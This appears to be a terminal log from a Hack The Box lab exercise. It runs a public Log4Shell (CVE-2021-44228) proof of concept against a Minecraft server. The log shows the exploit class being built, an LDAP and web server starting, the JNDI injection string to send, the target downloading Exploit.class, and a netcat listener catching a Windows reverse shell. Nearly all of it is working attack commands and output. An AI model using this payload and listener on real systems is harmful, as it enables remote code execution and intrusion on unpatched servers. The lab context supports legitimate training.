 python3 poc.py --userip 10.10.14.126 --webport 8888 --lport 4445
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.a
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.126:1389/a}
[+] Starting Webserver on port 8888 http://0.0.0.0:8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.a
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.126
10.129.197.227 - - [11/Feb/2024 22:15:39] "GET /Exploit.class HTTP/
~/HTB/crafty/marshalsec master ?2
rlwrap nc -lvnp 4445
listening on [any] 4445 ...
~/HTB/crafty/marshalsec master ?3
cd ..
~/HTB/crafty
rlwrap nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.197.227] 49696
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>
Minecraft* 1.16.5
Connection Lost
Timed out
Back to Server List